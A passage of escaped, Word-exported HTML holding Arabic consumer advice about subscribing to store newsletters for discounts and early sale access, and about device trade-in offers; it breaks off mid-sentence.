Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتلقي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصرية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمستقبلية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالوصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمبكر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنشرات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتفويتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eويمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eميزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنافسية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحدودة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنفادها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eابحث\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالترويجية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالاستبدال\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 